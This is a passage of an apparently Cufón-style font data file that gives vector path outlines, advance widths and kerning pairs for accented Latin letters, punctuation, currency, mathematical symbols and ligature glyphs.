"j":46}},"\u00ed":{"d":"58,-226v0,7,-30,54,-37,26v0,-3,6,-12,19,-26v6,-10,16,-8,18,0xm29,-162v-1,-14,16,-13,16,-4r0,154v-1,10,-16,11,-16,-1r0,-149","w":90,"k":{"j":39}},"\u00ee":{"d":"22,-222v14,-19,19,-12,33,7v13,11,17,21,3,25v-6,3,-11,-19,-25,-20v-8,13,-15,20,-19,20v-18,-8,-6,-14,8,-32xm28,-163v-1,-13,16,-11,16,-4r0,155v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-150","w":90,"k":{"j":30}},"\u00ef":{"d":"11,-203v-10,-2,-10,-16,1,-16v12,1,10,15,-1,16xm53,-210v0,-11,15,-13,16,0v0,3,-3,6,-9,7v-5,-1,-7,-3,-7,-7xm29,-162v-1,-14,16,-13,16,-4r0,154v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-149","w":90,"k":{"j":32,"T":-3}},"\u00f0":{"d":"0,-88v0,-47,47,-96,106,-82v-1,-15,-11,-21,-16,-32v-20,12,-24,18,-32,17v-11,-6,-6,-17,11,-23r12,-8v-9,-14,-14,-18,-2,-24v8,-1,8,4,16,15v20,-12,29,-17,33,-17v6,1,9,3,8,9v0,4,-10,11,-30,21v15,45,60,69,62,124v2,42,-36,84,-87,84v-37,0,-81,-41,-81,-84xm83,-155v-34,0,-64,26,-66,68v-1,33,27,66,69,66v32,0,64,-28,65,-69v1,-32,-32,-65,-68,-65","w":196,"k":{"j":35}},"\u00f1":{"d":"45,-223v6,-17,35,-15,50,-1v12,4,31,-8,32,6v-3,15,-36,16,-51,1v-12,-3,-29,8,-31,-6xm82,-155v-37,-1,-66,27,-66,76r0,67v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-148v-1,-14,16,-13,16,-4r0,24v23,-20,45,-31,66,-31v38,0,80,38,80,79r0,82v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v2,-72,6,-141,-64,-143","w":194,"k":{"j":33}},"\u00f2":{"d":"100,-199v-5,-5,-44,-35,-21,-41v8,-4,22,16,30,33v0,4,-3,7,-9,8xm0,-88v0,-41,38,-84,84,-84v42,0,84,41,84,84v0,42,-36,84,-87,84v-37,0,-81,-41,-81,-84xm83,-155v-34,0,-64,26,-66,68v-1,33,27,66,69,66v32,0,64,-28,65,-69v1,-33,-31,-65,-68,-65","w":196,"k":{"\u00dd":30,"j":42,"Y":30,"T":20}},"\u00f3":{"d":"108,-232v0,4,-30,54,-36,25v0,-3,6,-11,19,-25v5,-12,15,-8,17,0xm0,-88v0,-41,38,-83,83,-83v42,0,84,40,84,83v0,42,-36,84,-87,84v-37,0,-80,-42,-80,-84xm83,-154v-33,0,-66,24,-66,68v0,33,27,65,68,65v32,0,65,-27,65,-69v1,-32,-29,-64,-67,-64","w":196,"k":{"\u00dd":19,"j":38,"Y":28,"T":20}},"\u00f4":{"d":"53,-206v1,-1,19,-37,33,-33v3,2,45,38,19,42v-7,4,-11,-20,-25,-20v-11,19,-20,27,-27,11xm0,-88v0,-41,38,-83,83,-83v42,0,84,40,84,83v0,42,-36,84,-87,84v-37,0,-80,-42,-80,-84xm83,-154v-33,0,-66,24,-66,68v0,33,27,65,68,65v32,0,65,-27,65,-69v1,-32,-29,-64,-67,-64","w":196,"k":{"\u00dd":24,"j":39,"Y":24,"T":30}},"\u00f5":{"d":"46,-220v11,-32,52,9,74,-4v6,1,8,4,8,8v-3,15,-36,16,-51,1v-11,-4,-28,8,-31,-5xm0,-88v0,-41,38,-84,84,-84v42,0,84,41,84,84v0,42,-36,84,-87,84v-37,0,-81,-41,-81,-84xm83,-155v-34,0,-64,26,-66,68v-1,33,27,66,69,66v32,0,64,-28,65,-69v1,-33,-31,-65,-68,-65","w":196,"k":{"j":34,"T":15}},"\u00f6":{"d":"58,-197v-10,-2,-10,-17,1,-17v11,2,11,16,-1,17xm99,-204v0,-12,15,-15,16,0v0,3,-2,6,-8,7v-5,-1,-8,-3,-8,-7xm0,-88v0,-41,38,-83,83,-83v42,0,84,40,84,83v0,42,-36,84,-87,84v-37,0,-80,-42,-80,-84xm83,-154v-33,0,-66,24,-66,68v0,33,27,65,68,65v32,0,65,-27,65,-69v1,-32,-29,-64,-67,-64","w":195,"k":{"\u00dd":21,"j":40,"Y":23,"T":40}},"\u00f7":{"d":"74,-180v1,-21,29,-19,29,1v-1,20,-30,17,-29,-1xm36,-136r106,0v11,1,13,18,0,18r-107,0v-12,-1,-13,-18,1,-18xm74,-75v2,-16,29,-18,29,3v0,7,-4,11,-14,13v-11,-3,-16,-6,-15,-16"},"\u00f8":{"d":"27,-35v-60,-72,37,-179,116,-118v12,-13,17,-20,23,-20v14,9,5,13,-12,31v48,54,10,138,-65,138v-15,0,-32,-7,-51,-20v-12,14,-14,20,-23,19v-12,-9,-4,-14,12,-30xm130,-142v-56,-42,-132,25,-94,92r5,0xm50,-35v47,33,106,7,108,-54v0,-14,-5,-28,-16,-42","w":205,"k":{"j":33,"T":29}},"\u00f9":{"d":"100,-198v-6,-5,-44,-35,-21,-42v6,-3,23,18,30,34v0,4,-3,7,-9,8xm139,-29v-52,53,-139,16,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,69v-1,48,25,73,65,75v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-11,-1,-7,-14,-8,-25r-7,0","w":194,"k":{"\u00dd":17,"j":35,"Y":17,"T":34}},"\u00fa":{"d":"109,-234v0,6,-30,54,-37,26v0,-3,6,-12,19,-26v6,-11,16,-9,18,0xm140,-29v-53,53,-141,16,-140,-63r0,-70v-1,-13,16,-11,16,-4r0,69v-1,48,25,73,66,76v33,2,65,-27,65,-68r0,-75v0,-12,17,-9,16,-1r0,154v0,3,-2,6,-8,7v-12,-1,-7,-14,-8,-25r-7,0","w":194,"k":{"\u00dd":11,"j":34,"Y":11,"T":16}},"\u00fb":{"d":"115,-209v-7,20,-17,3,-28,-10r-6,0v-8,13,-14,19,-18,19v-18,-7,-5,-14,8,-32v13,-18,19,-11,33,7v7,9,11,13,11,16xm140,-29v-52,53,-141,16,-140,-63r0,-71v-1,-13,16,-11,17,-4r0,70v-1,48,24,73,65,76v32,1,65,-26,65,-68r0,-75v0,-13,17,-10,17,-1r0,154v0,3,-2,6,-8,7v-13,-1,-8,-13,-9,-25r-7,0","w":195,"k":{"\u00dd":12,"j":36,"Y":12,"T":24}},"\u00fc":{"d":"59,-214v11,1,11,14,0,16v-10,-1,-12,-15,0,-16xm100,-205v0,-11,15,-13,16,0v0,3,-3,6,-9,7v-5,-1,-7,-3,-7,-7xm139,-29v-52,53,-140,16,-139,-62r0,-70v-1,-14,16,-13,16,-4r0,68v-1,48,24,73,65,76v33,2,65,-26,65,-68r0,-74v0,-13,17,-10,16,-1r0,153v0,3,-2,6,-8,7v-12,-1,-7,-14,-8,-25r-7,0","w":194,"k":{"\u00dd":17,"j":39,"Y":17,"T":38}},"\u00fd":{"d":"112,-235v0,4,-30,54,-36,25v0,-3,6,-11,19,-25v5,-11,16,-9,17,0xm77,-44v40,-89,45,-126,59,-130v6,1,9,4,9,8r-96,231v-5,4,-16,1,-13,-7r29,-74r-62,-149v1,-6,5,-9,9,-9v5,0,8,8,14,23v27,66,43,102,44,107r7,0","w":174,"k":{"\u00c6":22,"\u00c5":22,"\u00c4":20,"\u00c3":20,"\u00c2":22,"\u00c1":20,"\u00c0":24,"j":40,"A":23}},"\u00fe":{"d":"170,-88v0,43,-36,85,-87,84v-19,0,-41,-11,-65,-32r0,99v-2,7,-16,9,-16,-3r0,-291v-2,-14,16,-11,16,-4r0,95v23,-22,46,-33,68,-33v43,-2,84,42,84,85xm85,-156v-34,0,-66,25,-66,69v-1,33,27,66,69,66v32,0,64,-28,65,-69v1,-33,-30,-66,-68,-66","w":198,"k":{"\u00dd":43,"j":44,"Y":45,"T":44}},"\u00ff":{"d":"49,-197v-11,-2,-11,-17,1,-17v11,2,11,16,-1,17xm90,-205v1,-12,16,-13,17,1v0,3,-3,5,-9,6v-5,-1,-8,-3,-8,-7xm75,-41v40,-88,45,-126,59,-130v6,1,9,4,9,8r-96,230v-5,4,-16,1,-13,-7r29,-74r-61,-148v1,-6,4,-9,8,-9v5,0,9,9,15,23v26,67,42,102,43,107r7,0","w":174,"k":{"\u00dd":15,"\u00c6":25,"\u00c5":17,"\u00c4":22,"\u00c3":21,"\u00c2":22,"\u00c1":18,"\u00c0":21,"j":40,"Z":23,"Y":11,"X":10,"T":29,"A":22}},"\u0131":{"d":"23,-155v-1,-5,28,-14,32,-8r0,154v-1,7,-8,5,-9,1r0,-148v-15,3,-19,12,-23,1","w":90},"\u02c6":{"d":"75,-238v15,-18,21,-9,36,12v12,10,14,23,0,25v-4,0,-10,-7,-20,-21r-5,0v-13,19,-25,30,-31,11v0,-3,7,-12,20,-27","w":180},"\u02c7":{"d":"86,-201v-12,4,-53,-41,-25,-46v4,0,10,7,20,21r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":180},"\u02c9":{"d":"54,-227r80,-1v9,0,14,19,0,19r-84,0v-13,-3,-8,-18,4,-18","w":186},"\u02d8":{"d":"133,-227v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v14,-29,26,23,46,17v19,3,23,-19,38,-26v6,1,9,4,9,9","w":180},"\u02d9":{"d":"74,-219v-2,-17,31,-23,32,-1v1,10,-5,15,-16,18v-9,0,-15,-6,-16,-17","w":180},"\u02da":{"d":"82,-249v16,-5,31,9,32,28v1,27,-50,40,-55,5v-3,-18,5,-27,23,-33xm86,-239v-23,0,-18,34,-1,33v11,0,16,-4,18,-16v-2,-11,-8,-17,-17,-17","w":180},"\u02db":{"d":"112,72v-30,1,-53,-1,-54,-32v0,-9,7,-18,19,-25v-6,-14,11,-29,15,-11r0,18v0,8,-22,9,-19,21v-7,25,62,0,39,29","w":180},"\u02dc":{"d":"52,-281v5,-17,37,-16,55,0v11,4,29,-10,30,6v-7,16,-37,15,-54,-1v-11,-3,-29,9,-31,-5","w":180},"\u02dd":{"d":"46,-198v17,-35,13,-46,27,-49v8,2,11,4,10,12v-11,13,-20,29,-33,41v-2,0,-3,-1,-4,-4xm108,-240v5,-10,18,-3,18,5v0,3,-6,12,-18,27v-10,13,-10,21,-19,13v0,-1,5,-17,19,-45","w":180},"\u2013":{"d":"27,-85r136,-1v8,0,14,20,1,20r-141,0v-13,-4,-9,-19,4,-19","w":194},"\u2014":{"d":"13,-97r329,-1v8,0,14,20,1,20r-335,0v-13,-4,-8,-19,5,-19","w":360},"\u2018":{"d":"60,-271v-9,30,-17,49,-1,74v0,5,-4,9,-11,9v-8,0,-17,-13,-17,-40v0,-14,10,-35,29,-43","w":97},"\u2019":{"d":"35,-259v0,-9,3,-11,11,-10v7,-1,14,16,16,40v1,13,-12,36,-29,41v11,-30,16,-45,2,-71","w":97},"\u201a":{"d":"42,5v3,-12,-19,-39,4,-39v7,0,13,16,15,40v1,13,-12,36,-29,41v7,-17,10,-31,10,-42","w":97},"\u201c":{"d":"39,-232v-2,-13,16,-40,30,-41v-12,30,-16,46,-2,72v0,5,-4,10,-11,10v-8,0,-14,-14,-17,-41xm90,-223v-3,-22,8,-42,29,-49v-13,30,-15,45,-2,72v-2,7,-4,10,-11,9v-7,0,-13,-11,-16,-32","w":159},"\u201d":{"d":"93,-263v-1,-8,3,-12,10,-11v8,-1,15,15,17,40v1,13,-12,37,-29,41v10,-28,16,-46,2,-70xm49,-234v3,-13,-19,-40,4,-40v7,0,13,17,15,41v1,13,-12,36,-29,41v7,-17,10,-31,10,-42","w":159},"\u201e":{"d":"90,-26v0,-8,3,-12,10,-12v8,0,15,14,17,40v1,13,-12,39,-29,42v10,-28,16,-47,2,-70xm38,-26v1,-9,3,-12,11,-11v7,-1,14,17,16,41v1,13,-12,36,-29,41v10,-30,16,-46,2,-71","w":159},"\u2020":{"d":"77,-185v3,-21,-9,-60,10,-64v16,6,5,44,8,64v20,4,49,-11,54,10v-2,16,-35,5,-54,8r0,220v0,5,-3,8,-10,9v-6,-1,-8,-4,-8,-8r0,-221v-18,-2,-51,8,-54,-9v4,-16,35,-6,54,-9"},"\u2021":{"d":"77,-185v3,-21,-9,-61,11,-64v16,6,5,44,8,64v20,4,49,-12,53,10v-2,16,-34,5,-53,8r0,147v18,4,48,-9,53,9v-4,18,-35,5,-53,9v-4,21,10,58,-10,64v-20,-6,-4,-43,-9,-64v-17,-2,-50,7,-53,-9v4,-19,35,-5,53,-9r0,-147v-17,-2,-51,8,-53,-9v4,-16,35,-6,53,-9"},"\u2022":{"d":"85,-78v-26,0,-47,-22,-47,-48v-1,-26,22,-49,48,-48v26,0,47,22,47,48v1,26,-22,49,-48,48","w":180},"\u2026":{"d":"42,-4v-24,-1,-25,-40,1,-40v23,0,26,38,0,40r-1,0xm141,-24v-1,-21,37,-27,40,-1v2,12,-7,21,-21,21v-11,0,-18,-6,-19,-20xm282,-4v-24,-1,-25,-40,1,-40v23,0,26,38,0,40r-1,0","w":360},"\u2039":{"d":"54,-108v6,-11,21,-10,22,2v1,4,-11,14,-22,21r0,5v20,14,30,22,13,31v-9,1,-13,-8,-37,-27v-2,-20,4,-14,24,-32","w":110},"\u203a":{"d":"62,-85v4,15,-38,52,-46,28v-2,-5,17,-15,23,-25v-15,-11,-23,-19,-23,-23v10,-21,15,-6,37,10v6,4,9,7,9,10","w":110},"\u2044":{"d":"118,-242r-191,250v-8,2,-15,1,-15,-9v0,-3,7,-11,19,-27r172,-221v5,-5,14,-2,15,7","w":81},"\u2215":{"d":"118,-242r-191,250v-8,2,-15,1,-15,-9v0,-3,7,-11,19,-27r172,-221v5,-5,14,-2,15,7","w":81},"\u20a3":{"d":"32,-239v-2,-8,18,-11,10,-9r130,0v4,0,7,3,8,10v-1,5,-5,8,-10,8r-122,0r0,98r91,-1v6,0,11,18,0,18r-91,0r0,54v17,-1,52,-4,33,17r-33,-1v-3,15,7,40,-8,41v-15,-3,-5,-26,-8,-41v-17,3,-55,0,-32,-17v9,2,21,1,32,1r0,-178","w":198},"\u20a4":{"d":"35,-135v-37,-51,-19,-112,44,-112v19,0,40,10,50,30v-12,27,-29,-23,-54,-13v-36,1,-56,46,-28,82r6,13v19,2,53,-7,57,9v-4,17,-32,4,-48,8r2,19v15,2,45,-7,46,9v-5,23,-49,-11,-50,24r-20,45r74,0v4,2,9,-18,17,-20v18,7,8,12,-2,34v-28,8,-70,0,-103,3v-25,-7,12,-38,20,-78v-17,3,-57,-2,-30,-17r32,0r-4,-19v-13,-1,-37,4,-37,-8v0,-13,16,-8,28,-9","w":166},"\u20a7":{"d":"116,-180v2,-42,-47,-57,-99,-51r0,103v53,3,97,0,99,-52xm68,-248v32,-2,69,33,65,76r25,0v3,-21,-9,-61,8,-68v5,1,8,3,8,6r0,62v22,3,44,-11,46,16v36,-32,98,-22,117,23v0,4,-3,7,-9,8v-13,-8,-36,-37,-59,-32v-22,0,-43,11,-52,36v0,9,8,14,23,15v73,22,85,4,97,48v2,36,-71,74,-113,40v-3,15,-8,15,-22,14v-23,0,-45,-18,-44,-49r0,-103r-28,0v-14,38,-57,52,-113,46r0,98v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-224v1,-7,3,-10,7,-10r61,0xm211,-56v9,9,36,38,57,33v20,-1,44,-11,51,-35v0,-8,-5,-11,-15,-14v-82,-22,-92,-6,-105,-50v0,-9,7,-20,19,-33r-44,-1v8,54,-27,144,47,136v-11,-14,-20,-14,-21,-29v0,-4,4,-6,11,-7","w":356},"\u20ac":{"d":"0,-128v0,-87,114,-164,194,-101v2,26,-20,8,-31,3v-65,-25,-118,10,-140,67r137,0v6,1,9,3,9,8v0,6,-4,9,-9,9r-141,0v-1,9,-1,19,0,28r141,0v13,0,10,19,0,18r-137,0v20,64,99,96,164,55v7,1,8,3,8,9v3,10,-45,28,-73,28v-60,0,-122,-57,-122,-124","w":209},"\u2116":{"d":"0,-237v2,-16,15,-13,20,1v7,8,56,70,146,187v-1,0,-1,0,-1,-1v2,3,5,3,10,3r0,-192v1,-10,16,-12,17,0r0,226v-8,17,-14,6,-29,-13r-146,-187r0,200v-1,9,-16,12,-17,-1r0,-223xm226,-69r136,0v9,0,13,19,1,19r-141,0v-14,-3,-8,-20,4,-19xm226,-155v0,-32,30,-65,65,-65v33,0,65,32,65,65v0,33,-28,66,-67,66v-29,0,-63,-33,-63,-66xm291,-208v-26,0,-53,19,-53,54v-1,27,22,53,55,53v26,0,52,-22,52,-55v1,-26,-23,-52,-54,-52","w":399},"\u2122":{"d":"27,-247v19,-4,61,-5,79,1r-38,0v-2,34,4,76,-2,106v-3,-32,0,-72,-1,-106v-12,-1,-28,2,-38,-1xm135,-138v-2,-33,-3,-81,1,-111v17,32,30,69,46,102v5,0,33,-80,50,-102v1,33,3,80,-1,111v-6,-22,0,-58,-2,-84r-8,0r-38,84r-38,-84r-8,0v-2,27,4,61,-2,84","w":263},"\u2202":{"d":"137,-166v-21,-35,-62,-66,-122,-64v-3,0,-7,-3,-7,-9v1,-5,4,-8,8,-8v89,2,157,57,157,165v0,35,-42,78,-85,78v-37,0,-81,-38,-81,-84v0,-56,71,-109,130,-69r0,-9xm90,-154v-34,-2,-65,28,-67,66v-2,34,27,65,67,67v34,1,66,-27,67,-67v2,-32,-28,-64,-67,-66","w":198},"\u2206":{"d":"88,-246v10,-7,17,-2,19,14r84,220v0,4,-3,8,-9,8r-174,0v-5,0,-7,-4,-8,-10xm92,-206r-70,184r147,0r-70,-184r-7,0","w":201},"\u220f":{"d":"23,-249r175,0v13,0,9,17,2,17r-18,0r0,285v10,0,26,-1,25,8v-6,18,-39,4,-60,10v-9,-1,-12,-18,2,-18r16,0r0,-285r-109,0r0,285v10,0,26,-1,25,8v-6,18,-39,4,-60,10v-9,-1,-12,-18,2,-18r15,0r0,-285v-16,5,-38,-9,-15,-17","w":242},"\u2211":{"d":"153,-91v1,13,-6,13,-27,39r-85,104r129,0v13,1,12,14,1,17r-148,0v-8,-2,-8,-4,-8,-11v28,-37,85,-102,117,-143r0,-4r-119,-145v-2,-7,-1,-12,7,-12r149,0v11,1,12,16,0,16r-130,0","w":211},"\u2212":{"d":"16,-121v1,-7,9,-10,15,-9r133,-1v9,0,13,19,1,19r-141,0v-6,-2,-8,-5,-8,-9","w":191},"\u221a":{"d":"36,-4v-11,-4,-38,-60,-36,-61v6,-11,17,-9,22,9v6,6,4,19,16,19v76,-154,115,-231,117,-233v10,-8,58,-1,33,15r-18,-1v-3,0,-45,81,-126,245v-2,4,-5,7,-8,7","w":198},"\u221e":{"d":"13,-97v-20,-57,62,-96,98,-50v36,-38,96,-23,101,35v4,47,-68,76,-101,34v-32,34,-82,27,-98,-19xm121,-119v-10,41,60,62,74,17v7,-25,-7,-49,-40,-49v-16,0,-29,11,-34,32xm25,-118v-10,42,62,62,75,17v8,-26,-7,-49,-41,-49v-16,0,-29,11,-34,32","w":230},"\u222b":{"d":"3,12v10,-25,19,14,34,10v12,0,17,-9,19,-28r30,-258v12,-30,54,-31,65,0v-8,22,-17,-7,-32,-7v-13,0,-17,8,-19,26r-31,261v-14,31,-56,29,-66,-4","w":161},"\u2248":{"d":"57,-161v-16,-5,-33,27,-39,3v-2,-5,18,-17,35,-18v4,-6,72,32,89,3v6,-2,13,1,11,8v2,6,-19,19,-35,19v-5,0,-25,-4,-61,-15xm21,-102v0,-11,24,-21,35,-21v2,-6,74,33,90,2v7,0,11,3,10,9v1,5,-21,21,-38,19v-31,-4,-66,-26,-89,-2v-5,-1,-8,-4,-8,-7"},"\u2264":{"d":"136,-199v17,2,14,19,-3,24r-88,55r101,64v-1,23,-11,15,-31,2r-96,-60v-6,-13,4,-14,22,-25v62,-40,94,-60,95,-60xm23,-23r118,0v4,0,5,4,6,10v-1,6,-3,9,-6,9r-116,0v-4,0,-7,-4,-8,-10v1,-6,3,-9,6,-9"},"\u2265":{"d":"118,-124v-66,-44,-92,-48,-99,-67v15,-21,22,-2,63,24v46,29,66,27,68,49v0,3,-7,7,-19,14v-66,40,-97,61,-98,61v-7,2,-15,-1,-14,-9v0,-5,9,-9,22,-17r77,-49r0,-6xm25,-24r118,0v4,0,7,4,7,10v0,6,-3,9,-6,9r-119,0v-3,0,-5,-4,-6,-10v1,-6,3,-9,6,-9"},"\uf001":{"d":"45,-172v-15,-71,73,-103,103,-45v3,7,4,14,-7,15v-4,0,-9,-4,-13,-14v-28,-32,-74,-4,-66,44v18,4,48,-10,51,10v-5,13,-35,5,-51,7r1,143v-1,9,-16,11,-18,0v3,-45,0,-96,1,-143v-17,-3,-44,9,-46,-10v2,-11,29,-6,45,-7xm134,-169v0,-14,17,-9,17,0r0,155v0,12,-17,10,-17,2r0,-157","w":179},"\ufb01":{"d":"45,-172v-15,-71,73,-103,103,-45v3,7,4,14,-7,15v-4,0,-9,-4,-13,-14v-28,-32,-74,-4,-66,44v18,4,48,-10,51,10v-5,13,-35,5,-51,7r1,143v-1,9,-16,11,-18,0v3,-45,0,-96,1,-143v-17,-3,-44,9,-46,-10v2,-11,29,-6,45,-7xm134,-169v0,-14,17,-9,17,0r0,155v0,12,-17,10,-17,2r0,-157","w":179},"\uf002":{"d":"45,-172v-16,-75,80,-105,106,-40r-1,190v11,1,25,-5,25,8v0,15,-20,7,-34,9v-4,0,-8,-3,-8,-9r0,-194v-12,-37,-75,-25,-70,19r0,17v17,4,48,-11,50,9v-4,13,-34,5,-50,7r0,144v-1,9,-16,11,-18,0v3,-45,0,-97,1,-144v-17,-3,-44,9,-46,-10v3,-12,29,-4,45,-6","w":190},"\ufb02":{"d":"45,-172v-16,-75,80,-105,106,-40r-1,190v11,1,25,-5,25,8v0,15,-20,7,-34,9v-4,0,-8,-3,-8,-9r0,-194v-12,-37,-75,-25,-70,19r0,17v17,4,48,-11,50,9v-4,13,-34,5,-50,7r0,144v-1,9,-16,11,-18,0v3,-45,0,-97,1,-144v-17,-3,-44,9,-46,-10v3,-12,29,-4,45,-6","w":190},"\u0100":{"d":"86,-242v10,-12,15,0,21,17r80,213v0,4,-2,7,-8,8v-5,0,-8,-8,-13,-20r-31,-80r-83,0r-37,97v-5,6,-17,1,-15,-5xm90,-205r-31,84r68,0v-6,-32,-21,-55,-30,-84r-7,0xm21,-294r148,0v12,0,9,18,0,18r-148,0v-4,0,-7,-4,-8,-10v2,-6,4,-8,8,-8","w":208},"\u0101":{"d":"7,-91v-2,-41,36,-82,86,-84v41,-1,85,34,85,87r0,76v0,9,-14,11,-16,1r0,-27v-55,64,-149,32,-155,-53xm93,-159v-34,-1,-68,27,-69,70v-1,35,27,67,71,68v32,1,67,-31,67,-70v0,-35,-29,-65,-69,-68xm21,-224r148,0v12,0,9,19,1,18r-149,0v-4,0,-7,-3,-8,-9v2,-6,4,-9,8,-9","w":210},"\u0102":{"d":"86,-242v10,-12,15,0,21,17r80,213v0,4,-2,7,-8,8v-5,0,-8,-8,-13,-20r-31,-80r-83,0r-37,97v-5,6,-17,1,-15,-5xm90,-205r-31,84r68,0v-6,-32,-21,-55,-30,-84r-7,0xm142,-304v3,12,-26,36,-48,35v-21,0,-38,-10,-45,-35v3,-15,17,-10,21,4v23,27,47,3,63,-13v6,1,9,4,9,9","w":211},"\u0103":{"d":"0,-91v-2,-41,36,-82,86,-84v42,-2,85,36,85,87r0,76v0,10,-15,11,-17,1r1,-27v-55,64,-149,32,-155,-53xm86,-159v-34,-2,-68,27,-69,70v-1,35,27,67,71,68v31,1,66,-30,66,-70v0,-35,-29,-66,-68,-68xm134,-235v3,11,-25,36,-47,35v-21,0,-38,-11,-46,-35v13,-29,27,23,46,16v19,3,23,-19,38,-25v6,1,9,4,9,9","w":196},"\u0104":{"d":"194,15v0,10,-24,9,-20,23v-3,25,44,3,49,22v-1,16,-22,8,-36,9v-31,3,-44,-48,-10,-62v0,-23,-14,-41,-38,-110r-85,0r-38,99v-4,6,-16,2,-15,-5r88,-235v10,-10,15,-1,21,15r84,227r0,17xm93,-206r-31,86r68,0v-6,-33,-21,-56,-30,-86r-7,0","w":235},"\u0105":{"d":"1,-88v-3,-41,38,-83,85,-85v42,-2,87,35,86,88r0,100v1,9,-24,8,-19,24v1,24,40,0,47,20v-2,16,-20,8,-34,9v-31,2,-44,-48,-10,-62r0,-40v-55,63,-151,31,-155,-54xm86,-156v-33,-1,-67,27,-68,70v-1,35,27,67,71,68v33,1,67,-31,67,-70v0,-35,-30,-65,-70,-68","w":218},"\u0106":{"d":"0,-126v-5,-84,112,-161,191,-100v2,26,-19,8,-30,3v-75,-29,-139,27,-143,97v-5,76,94,135,166,85v6,1,9,4,8,10v0,7,-13,15,-41,23v-78,22,-146,-41,-151,-118xm142,-323v22,12,5,19,-21,44v-10,15,-22,18,-27,5v-1,-10,7,-10,24,-28v13,-13,20,-21,24,-21","w":219},"\u0107":{"d":"0,-90v-4,-67,95,-117,146,-61v3,6,-2,13,-8,12v-8,-2,-36,-24,-54,-20v-33,-2,-64,29,-67,70v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83xm105,-253v22,12,4,18,-22,43v-9,15,-20,19,-26,6v-1,-10,7,-10,24,-28v13,-13,20,-21,24,-21","w":171},"\u0108":{"d":"0,-126v-5,-84,112,-161,191,-100v2,26,-19,8,-30,3v-75,-29,-139,27,-143,97v-5,76,94,135,166,85v6,1,9,4,8,10v0,7,-13,15,-41,23v-78,22,-146,-41,-151,-118xm103,-306v15,-16,21,-9,36,12v13,10,14,24,0,26v-4,0,-10,-8,-20,-22r-5,0v-13,20,-25,32,-31,11v0,-3,7,-12,20,-27","w":220},"\u0109":{"d":"0,-90v-4,-67,95,-117,146,-61v3,6,-2,13,-8,12v-8,-2,-36,-24,-54,-20v-33,-2,-64,29,-67,70v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83xm75,-242v14,-18,21,-7,36,13v14,10,13,23,-1,25v-4,0,-10,-7,-20,-21r-5,0v-12,15,-14,22,-22,21v-20,-11,-5,-17,12,-38","w":172},"\u010a":{"d":"0,-126v-5,-84,112,-161,191,-100v2,26,-19,8,-30,3v-75,-29,-139,27,-143,97v-5,76,94,135,166,85v6,1,9,4,8,10v0,7,-13,15,-41,23v-78,22,-146,-41,-151,-118xm105,-293v-1,-17,31,-22,33,-1v1,11,-5,15,-17,18v-9,0,-15,-6,-16,-17","w":221},"\u010b":{"d":"0,-90v-4,-67,95,-117,146,-61v3,6,-2,13,-8,12v-8,-2,-36,-24,-54,-20v-33,-2,-64,29,-67,70v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83xm73,-222v-2,-17,31,-23,32,-1v1,10,-5,16,-16,18v-9,0,-15,-6,-16,-17","w":171},"\u010c":{"d":"0,-126v-5,-84,112,-161,191,-100v2,26,-19,8,-30,3v-75,-29,-139,27,-143,97v-5,76,94,135,166,85v6,1,9,4,8,10v0,7,-13,15,-41,23v-78,22,-146,-41,-151,-118xm121,-268v-13,4,-32,-27,-36,-38v9,-18,17,-5,31,13r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":218},"\u010d":{"d":"0,-90v-4,-67,95,-117,146,-61v3,6,-2,13,-8,12v-8,-2,-36,-24,-54,-20v-33,-2,-64,29,-67,70v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83xm87,-202v-12,3,-50,-38,-28,-47v10,-1,10,7,23,22r5,0v12,-15,14,-23,22,-22v7,2,9,5,9,11v2,2,-24,36,-31,36","w":174},"\u010e":{"d":"174,-125v0,59,-56,121,-120,121v-18,0,-54,7,-54,-9r0,-227v4,-16,36,-4,53,-9v59,-3,121,57,121,124xm157,-127v0,-62,-54,-115,-140,-105r0,210v82,9,140,-30,140,-105xm94,-283v-17,38,-41,-8,-50,-22v7,-20,17,-8,31,11r5,0v12,-15,14,-22,22,-21v17,9,6,15,-8,32","w":204},"\u010f":{"d":"0,-91v0,-43,40,-87,87,-87v22,0,45,11,69,33r-1,-95v2,-11,16,-7,17,-1r1,154v-1,41,-44,90,-90,83v-38,3,-83,-42,-83,-87xm88,-160v-37,-2,-70,25,-71,70v-1,35,27,69,72,69v33,1,67,-27,67,-71v0,-33,-26,-66,-68,-68xm192,-251v1,-9,3,-12,11,-11v7,-1,14,17,16,41v1,13,-12,37,-30,41v11,-30,18,-45,3,-71","w":236},"\u0110":{"d":"206,-125v0,59,-56,123,-120,121v-18,-1,-53,8,-53,-9r0,-114v-12,0,-33,4,-32,-8v1,-15,19,-7,32,-9r0,-96v4,-16,35,-4,53,-9v59,-3,120,56,120,124xm189,-127v0,-63,-54,-115,-139,-105r0,88v20,4,47,-11,52,9v-2,15,-33,6,-52,8r0,105v81,9,139,-28,139,-105","w":229},"\u0111":{"d":"93,-160v-36,-2,-69,27,-71,70v-1,35,28,68,72,69v33,1,67,-28,68,-71v1,-33,-27,-66,-69,-68xm5,-91v0,-43,40,-87,87,-87v22,0,46,11,70,33r0,-63v-15,-1,-42,7,-43,-8v2,-15,26,-9,43,-10v-1,-9,-2,-22,8,-21v11,2,7,11,8,21v17,3,39,-8,42,10v0,14,-26,6,-42,8r1,121v-1,40,-45,90,-90,83v-38,3,-84,-43,-84,-87","w":236},"\u0112":{"d":"23,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,